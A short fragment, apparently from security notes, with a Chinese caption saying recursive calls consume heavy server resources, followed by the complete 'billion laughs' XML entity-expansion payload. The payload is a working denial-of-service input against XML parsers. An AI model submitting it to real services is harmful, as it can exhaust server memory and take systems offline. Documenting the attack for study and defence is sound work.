 ▪ 递归调用 占用大量服务器资源
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>